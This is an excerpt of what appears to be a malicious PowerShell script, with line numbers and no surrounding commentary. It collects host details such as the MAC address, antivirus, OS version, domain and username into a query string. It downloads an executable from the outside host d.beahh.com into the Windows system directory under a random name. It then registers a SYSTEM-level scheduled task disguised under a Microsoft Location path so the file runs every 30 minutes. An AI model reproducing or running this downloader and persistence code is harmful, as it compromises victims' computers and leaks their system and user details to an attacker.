 55 $key = "&mac="+$mac+"&av="+$av+"&ver="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+
56 (Get-WmiObject Win32_OperatingSystem).OSArchitecture + "&flag2=" + $flag + "&domain=" +
57 (Get-WmiObject win32_computersystem).Domain + "&user=" + $env:USERNAME + "&kill=" + $tkill + "&status="
58
59 $path = "$env:temp\\tmplog.tmp"
60 $path2 = "$env:temp\\tmplog2.tmp"
61 [string]$sign = test-path $path
62 [string]$sign2 = test-path $path2
63 [string]$status = 'old'
64
65 $old = (Get-ChildItem -Force $env:SystemRoot\*.exe)
66 if($sign2 -eq 'False'){
67 for($x=1; $x -lt $old.length; $x++){
68 if($old[$x].Length -eq '12662440'){
69 New-Item $path2 -type file
70 $status = 'old_ok'
71 $oldfile = $old[$x].Name
72 $tnname = $oldfile.Replace('.exe','')
73 $pnamepath = "$env:SystemRoot\" + $oldfile
74 &cmd.exe /c schtasks /create /ru SYSTEM /sc MINUTE /mo 30 /st 07:00:00 /tn "\Microsoft\Windows\Location\$tnname" /tr "$pnamepath" /F
75 }
76 }
77 }
78
79 if(($sign -eq 'False') -and ($status -eq 'old')){
80 New-Item $path -type file
81 $url = 'http://d.beahh.com/update.png?p=11' + $key
82 $pname = -join ([char[]](97..122) | Get-Random -Count (Get-Random -Minimum 4 -Maximum 8))
83 $pnamepath = $pname + '.exe'
84 $pnamepath = "$env:SystemRoot\" + $pnamepath
85 $wc = New-Object System.Net.WebClient
86 $wc.DownloadFile($url, $pnamepath)
87 $status = 'error'
88 $dsize = (Get-ChildItem $pnamepath -Force -recurse | Measure-Object -property length -sum).sum
89 if($dsize -eq '12662440'){
90 &cmd.exe /c schtasks /create /ru SYSTEM /sc MINUTE /mo 30 /st 07:00:00 /tn "\Microsoft\Windows\Location\$pname" /tr "$pnamepath" /F
91 $status = 'ok'
92 }
93 }